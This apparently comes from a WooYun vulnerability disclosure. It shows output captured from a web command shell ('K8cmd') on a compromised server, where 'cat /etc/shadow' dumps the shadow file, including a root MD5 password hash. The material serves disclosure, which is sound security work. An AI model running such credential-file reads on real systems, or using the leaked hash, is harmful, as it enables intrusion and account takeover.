 命令:
cat /etc/shadow
执行
清空
★K8cmd-> cat /etc/shadow
root:$1$XnwjFSIf$XHaO8Rw9yjY1YQgqsq48F0:16049:0:99999:7:::
bin:*:15615:0:99999:7:::
daemon:*:15615:0:99999:7:::
adm:*:15615:0:99999:7:::
lp:*:15615:0:99999:7:::
sync:*:15615:0:99999:7:::
shutdown:*:15615:0:99999:7:::
halt:*:15615:0:99999:7:::
mail:*:15615:0:99999:7:::
uucp:*:15615:0:99999:7:::
operator:*:15615:0:99999:7:::
games:*:15615:0:99999:7:::
gopher:*:15615:0:99999:7:::
ftp:*:15615:0:99999:7:::
nobody:*:15615:0:99999:7:::
dbus:!!:15965::::::
rpc:!!:15965:0:99999:7:::
vcsa:!!:15965::::::
abrt:!!:15965::::::
saslauth:!!:15965::::::
mailnull:!!:15965::::::
smmsp:!!:15965::::::
haldaemon:!!:15965::::::
ntp:!!:15965::::::
apache:!!:15965::::::
rpcuser:!!:15965::::::
nfsnobody:!!:15965::::::
gdm:!!:15965::::::
sshd:!!:15965::::::
postfix:!!:15965::::::
mysql:!!:15965::::::
tcpdump:!!:15965::::::
oprofile:!!:15965::::::
nagios:!!:15965:0:99999:7:::
www.wooyun.org